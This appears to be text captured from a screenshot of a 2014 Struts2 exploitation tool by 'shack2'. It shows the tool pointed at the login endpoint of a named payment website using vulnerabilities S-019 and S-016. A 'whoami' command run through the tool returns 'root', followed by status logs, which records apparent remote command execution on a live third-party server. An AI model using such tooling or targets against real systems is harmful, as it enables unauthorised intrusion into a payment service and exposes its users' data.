 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: https://www.lashoupay.com/newjiesuan/login/submit.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
远程服务器返回错误: (404) 未找到。----2014/12/7 20:39:38
获取Web信息完毕......----2014/12/7 20:39:38
正在获取Web信息，请稍等片刻........----2014/12/7 20:39:41
正在执行命令中，请稍等片刻........----2014/12/7 20:40:26
命令执行完毕........----2014/12/7 20:40:26